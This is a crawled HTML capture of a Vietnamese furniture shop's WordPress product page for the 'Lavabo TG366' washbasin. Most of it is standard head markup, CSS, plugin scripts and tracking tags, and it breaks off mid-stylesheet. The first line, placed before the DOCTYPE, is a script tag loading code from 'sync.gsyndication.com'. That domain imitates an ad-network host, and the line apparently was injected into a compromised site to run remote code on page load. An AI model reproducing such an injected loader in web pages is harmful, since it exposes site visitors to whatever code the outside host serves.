

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg366/
body_size: 35486
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Lavabo TG366 &#8211; Nội Thất Trần Gia Thanh Hóa</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nội Thất Trần Gia Thanh Hóa &raquo;" href="https://noithattrangiathanhhoa.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nội Thất Trần Gia Thanh Hóa &raquo; Dòng bình luận" href="https://noithattrangiathanhhoa.com.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://noithattrangiathanhhoa.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/style.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><!--n2css--><script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithattrangiathanhhoa.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noithattrangiathanhhoa.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noithattrangiathanhhoa.com.vn/wp-json/wp/v2/product/4645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.4" />
<link rel="canonical" href="https://noithattrangiathanhhoa.com.vn/san-pham/lavabo-tg366/" />
<link rel='shortlink' href='https://noithattrangiathanhhoa.com.vn/?p=4645' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://noithattrangiathanhhoa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattrangiathanhhoa.com.vn%2Fsan-pham%2Flavabo-tg366%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://noithattrangiathanhhoa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattrangiathanhhoa.com.vn%2Fsan-pham%2Flavabo-tg366%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3537241849684680');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3537241849684680&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N7F32VQ30H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N7F32VQ30H');
</script>
<meta name="facebook-domain-verification" content="s653r617pcm75h515i9hnto9z8livj" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0f2c4c;}.full-width .ubermenu-nav, .container, .row{max-width: 1240px}.row.row-collapse{max-width: 1210px}.row.row-small{max-width: 1232.5px}.row.row-large{max-width: 1270px}.header-main{height: 159px}#logo img{max-height: 159px}#logo{width:401px;}.header-bottom{min-height: 60px}.header-top{min-height: 33px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:122px!important}.stuck #logo img{max-height: 122px!important}.search-form{ width: 77%;}.header-bg-color, .header-wrapper {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: #f20000}.top-bar-nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#161616!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0f2c4c;}/* Color !important */[data-text-color="primary"]{color: #0f2c4c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0f2c4c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0f2c4c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0f2c4c}.nav-tabs > li.active > a{border-top-color: #0f2c4c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0f2c4c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0f2c4c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0f2c4c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/lavabo-11.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #1a1a1a}.absolute-footer, html{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.container-width, .full-width .ubermenu-nav, .container, .row {max-width: 100%;}.container {padding-left: 0px;padding-right: 0px;}/*Menu trên điện thoại*/.off-canvas .mfp-content .nav-vertical>li+li {border-top: 1px solid #ececec54;}.off-canvas.mfp-content .nav-vertical>li>a{font-weight:500;font-size: 14px;}/*Page giỏ hàng*/.woocommerce-cart .cart_totals .button{background: #f32121;font-size: 17px;font-weight:normal}.woocommerce-cart .pull-left.small{background-color: #f36f21!important;opacity:1;color:white;font-size:15px;font-weight:normal}#main .woocommerce-cart .is-outline{border: 2px solid #f36f21;font-size:15px;color: black !important}.woocommerce-cart .woocommerce th{color:black;font-size:15px}/*Danh mục sản phẩm*/#main .category-page-row .large-3{padding:0 30px 30px 0px}.category-page-row {padding-top: 10px;}.box-image img{padding:3px;border: 1px solid #ddd;background: white}/*Chi tiết sản 